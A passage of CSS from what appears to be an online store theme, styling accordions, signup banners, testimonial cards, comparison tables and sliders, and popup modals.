69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider.color-gradient::before {display: none;}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg hr {margin: 0;box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}.line.color-accent-1, .line.color-accent-2, .line.color-background-1, .line.color-background-2, .line.color-inverse, .line.color-custom {stroke: rgb(var(--color-background));}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.section-shape {display: block;width: 100%;height: auto;max-height: var(--max-height, 180px);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 